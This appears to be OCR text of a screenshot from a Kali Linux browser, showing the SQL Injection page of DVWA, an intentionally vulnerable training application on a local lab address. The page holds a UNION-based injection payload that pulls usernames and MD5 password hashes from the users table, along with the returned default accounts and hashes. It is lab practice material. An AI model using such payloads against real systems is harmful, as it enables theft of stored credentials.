 Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+pas
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Home - Maltego
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99